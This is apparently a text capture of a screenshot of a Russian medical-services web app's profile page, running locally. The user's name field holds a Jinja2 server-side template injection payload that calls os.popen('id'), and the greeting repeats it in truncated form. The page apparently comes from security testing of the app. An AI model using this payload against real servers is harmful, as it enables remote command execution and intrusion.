 МедОК - Медицинские Услуги
127.0.0.1:5000/profile
МедОК Главная Услуги Врачи Запись на приём Контакты Личный кабинет
Добро пожаловать, {{
self.__init__.__globals__.__builtins__.__import__('os').popen('id').read(
}}!
МедОК - ваш надежный помощник в медицинских
услугах
Ваши заявки
У вас нет созданных заявок.
Ваши записи
У вас нет записей на прием.
Личная информация
Имя: {{
self.__init__.__globals__.__builtins__.__import__('os').popen('id').read()
}}
Email: test@example.com
Выйти